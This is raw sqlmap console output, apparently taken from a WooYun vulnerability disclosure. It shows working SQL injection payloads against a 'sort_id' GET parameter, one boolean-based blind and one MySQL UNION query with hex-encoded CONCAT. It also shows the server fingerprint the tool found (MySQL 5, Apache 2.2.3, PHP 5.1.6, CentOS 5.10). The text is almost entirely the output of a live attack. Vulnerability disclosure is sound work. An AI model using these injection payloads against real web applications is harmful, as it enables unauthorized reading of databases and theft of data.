 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: sort_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: sort_id=1 AND 7370=7370
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: sort_id=-8878 UNION ALL SELECT CONCAT(0x716a626b71,0x68487341776d74
744e676b7a436f6a6c6a737476634f67736259654a7a7846454573774f73545a78,0x716b626a71)
#
---
[15:02:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL 5
www.wooyun.org